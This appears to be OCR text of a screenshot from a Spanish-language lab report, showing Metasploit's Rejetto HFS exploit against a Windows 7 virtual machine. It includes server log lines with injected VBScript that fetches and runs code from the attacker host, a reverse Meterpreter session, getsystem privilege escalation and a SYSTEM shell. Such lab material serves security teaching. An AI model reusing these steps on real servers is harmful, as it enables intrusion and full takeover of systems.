 Ilustración 29. Interprete de Ordenes o Comandos en el Sistema Vulnerado Windows 7.
Win7-SE2020-X64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Panel de control
Firefox
Papelera de reciclaje
Red
Equipo
HFS ~ HTTP File Server 2.3
Build 288
Menu
Port: 80
You are in Easy mode
Open in browser
http://192.168.0.106/
Copy to clipboard
Virtual File System
Log
/
> End If
> x.Send
> Execute x.responseText.}
10:50:26 p.m. 192.168.0.104:35847 Requested GET /?search=10:54:50 p.m.
> x.Open "GET","http://192.168.0.104:8080/OKwZRbL",False
> If Err.Number <> 0 Then
> wsh.exit
> End If
> x.Send
> Execute x.responseText.}
10:54:50 p.m. 192.168.0.104:41781 Requested GET /?search=
IP address
File
Status
Speed
Time...
Progress
Out: 0.0 KB/s
In: 0.0 KB/s
10:59 p.m.
09/03/2021
CTRL DERECHA
Kali - Seminario [Corriendo] - Oracle VM VirtualBox
estudiante@seminario: ~
estudiante@seminario: ~
estudiante@seminario:~
Archivo Acciones Editar Vista Ayuda
Id Name
-- ----
0 Automatic
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 192.168.0.104:4444
[*] Using URL: http://0.0.0.0:8080/OKwZRbL
[*] Local IP: http://192.168.0.104:8080/OKwZRbL
[*] Server started.
[*] Sending a malicious request to /
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escap
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escap
[*] Payload request received: /OKwZRbL
[*] Sending stage (175174 bytes) to 192.168.0.106
[*] Meterpreter session 1 opened (192.168.0.104:4444 -> 192.168.0.106:49171) at 2021-03-09 22:54:54 -0500
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\lbUiSqtcWt.vbs' on the target
meterpreter > guid
[+] Session GUID: 174447c2-a41f-443f-9d9a-7f3056d1ba6e
meterpreter > guedsystem
[-] Unknown command: guedsystem.
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > shell
Process 2456 created.
Channel 2 created.
Microsoft Windows [Versi�n 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
C:\Windows\system32>